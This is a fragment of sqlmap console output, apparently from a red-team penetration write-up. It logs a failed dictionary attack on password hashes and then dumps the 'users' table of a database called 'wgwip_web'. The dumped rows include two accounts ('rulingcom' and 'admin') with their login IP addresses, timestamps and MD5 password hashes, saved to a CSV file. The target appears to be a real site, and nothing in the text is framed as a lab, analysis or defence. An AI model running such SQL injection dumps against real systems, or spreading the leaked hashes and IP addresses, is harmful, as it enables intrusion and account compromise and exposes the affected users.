 do you want to use common password suffixes? (slow!) [y/N]
[06:37:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:37:21] [INFO] starting 4 processes
[06:42:19] [WARNING] no clear password(s) found
Database: wgwip_web
Table: users
[2 entries]
| ID | PID | GID | Last_GID | LLIP | Posts | LLTime | Password | Ni
ckname | LFrequency | users_CTime | Upload_Size | LoginString | LocationPage | Upload_Remai
n |
| rulingcom | 1 | 40 | 0 | 103.116.47.58 | 0 | 2020-12-07 23:24:24 | 55daa8471a9c5681625d213762b82158 |
| 2689 | 2005-08-18 23:41:54 | 0 | | 1 | 1e+09
|
| admin | 2 | 40 | 0 | 119.0.203.64 | 0 | 2020-12-08 08:36:37 | 07bbd2f258014892abf71a75142c09de | ad
min | 34 | 2008-03-18 10:30:29 | 0 | | 2 | 1e+09
|
[06:42:19] [INFO] table 'wgwip_web.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\
\dump\wgwip_web\users.csv'
[06:42:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\
[*] ending @ 06:42:19 /2020-12-08/
PS C:\Users\Administrator\sqlmap>
渗透攻击红队